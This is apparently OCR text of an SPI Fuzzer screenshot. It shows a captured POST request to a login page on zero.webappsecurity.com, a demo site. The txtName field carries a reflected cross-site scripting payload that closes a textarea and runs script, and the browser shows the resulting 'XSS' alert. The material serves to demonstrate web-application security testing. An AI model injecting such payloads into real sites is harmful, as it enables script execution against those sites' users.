 SPI Fuzzer
File Edit Session Filters AMP Help
Sessions
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Fuzz Session / - 200 OK
Request
POST /rootlogin.asp HTTP/1.1
Host: zero.webappsecurity.com
User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
txtPassPhrase=michael&txtName=</textarea><script>alert('XSS')</script>&txtHidden=This+was+hidden
Windows Internet Explorer
XSS
OK
Browser View Raw Response
Ignore Case Find
Stop Start
Finished 100% Sessions : 21 Filter : Disabled